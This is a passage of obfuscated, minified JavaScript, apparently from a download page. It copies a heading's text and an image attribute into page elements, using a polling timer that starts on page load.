_0x256303=_0x3cc174,_0x3d0452=_0x18a764,_0xebcb14=_0x145de8,_0x159a06=_0x18a764,_0x5479eb=_0x3cc174;try{_0x50d723=document[_0x256303(0x188,'[xma')]('h1')[_0x3d0452(0x1a6,'Qm3M')][_0x256303(0x1d7,'])ie')](),document['getElementById'](_0xebcb14(0x1ec,'P[0U'))[_0x256303(0x1fc,'2wNb')]=_0x50d723;let _0x41374d=document['querySelector'](_0x3d0452(0x1f5,'Ip!#'))[_0xebcb14(0x1fd,'e5Fj')];document[_0x256303(0x1a4,'J8zN')](_0x3d0452(0x18d,'jNw2'))[0x0][_0x159a06(0x1d4,'eB3l')]['backgroundImage']=_0x3d0452(0x1f3,'mB!s')+_0x41374d+')';if(!_0x3623d1)return;clearInterval(_0x228b65),_0x228b65=null,clearTimeout(_0x383ed2),_0x383ed2=null,_0x38b6ef();}catch(_0x2eec13){}},_0x50d723='228420_download',_0x228b65=setInterval(_0x4d19f0,0xfa),_0x383ed2=setTimeout(()=>{if(!_0x228b65)return;clearInterval(_0x228b65),_0x228b65=null,_0x38b6ef();},0x1388);_0x4d19f0();};document[_0x455ecd(0x199,'MewI')]===_0x455ecd(0x1de,'qmIb')?document[_0x455ecd(0x1d2,'QYyr')]('DOMContentLoaded',function(){_0x22761e(!![]);}):_0x22761e(!![]);}()));